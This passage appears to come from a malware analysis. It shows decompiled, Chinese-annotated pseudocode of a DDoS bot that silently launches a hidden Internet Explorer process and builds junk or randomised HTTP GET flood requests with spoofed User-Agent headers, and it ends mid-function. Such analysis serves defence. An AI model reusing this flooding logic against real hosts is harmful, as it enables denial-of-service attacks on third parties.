 getPathOfIexplore_exe_405D10((int)&v20);      // 获取iexplore.exe程序的全路径
wsprintfA(&CommandLine, "%s %s%s", &v20, &cp, &v17);// 拼接用IE打开的参数
StartupInfo.cb = 0x44;
memset(&StartupInfo.lpReserved, 0, 0x40u);
StartupInfo.wShowWindow = 0;
StartupInfo.dwFlags |= 1u;                    // 设置打开窗口的方式为隐藏
if ( v19 == 1 )
{
  strcpy(
    &CommandLine,                             // DDos攻击
    "GET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#
    "&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##
    "^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.h
    "mGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$
    "^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##
    "%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.
    "tmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%
    "#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$#
    "$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htm");
}
else
{
  if ( CreateProcessA(0, &CommandLine, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation) )// 创建IExplore.exe的进程
  {
    Sleep(5000u);
    TerminateProcess(ProcessInformation.hProcess, 0);// 等待并终止该进程
  }
  if ( random_405C90(1u) )
  {
    if ( *(_DWORD *)hostshort == 80 )
      wsprintfA(&CommandLine, "GET %s HTTP/1.1\r\nHost: %s\r\n\r\n", &v17, &cp);
    else
      wsprintfA(&CommandLine, "GET %s HTTP/1.1\r\nHost: %s:%d\r\n\r\n", &v17, &cp, *(_DWORD *)hostshort);
  }
  else if ( *(_DWORD *)hostshort == 80 )
  {
    v2 = random_405C90(2u) + 5;
    v3 = random_405C90(2u);
    wsprintfA(
      &CommandLine,
      "GET %s HTTP/1.1\r\n"
      "Content-Type: text/html\r\n"
      "Host: %s\r\n"
      "Accept: text/html, */*\r\n"
      "User-Agent:Mozilla/4.0 (compatible; MSIE %d.00; Windows NT %d.0; MyIE 3.01)\r\n"
      "\r\n",
      &v17,
      &cp,
      v3 + 7,
      v2);
  }